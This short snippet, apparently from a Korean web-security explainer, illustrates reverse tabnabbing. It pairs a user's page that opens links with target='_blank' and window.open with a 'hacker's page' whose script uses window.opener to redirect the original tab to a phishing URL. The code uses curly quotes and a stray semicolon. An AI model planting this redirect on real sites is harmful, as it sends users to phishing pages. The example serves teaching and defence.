 User’s page
<html>
<body>
<li>
<a href=“https://www.linkedsite.com” target="_blank">
HTML로 링크된 파일의 예
</a>
</li>
<button onclick=“window.open(‘https://www.linkedsite.com')">
자바스크립트 window.open으로 링크된 파일의 예
</button>
</body>
</html>
Hacker’s page
<html>
<body>
<li>
<script>
if (window.opener) {
window.opener.location.replace(“https://phishing.com”;)
}
</script>
</li>
</body>
</html>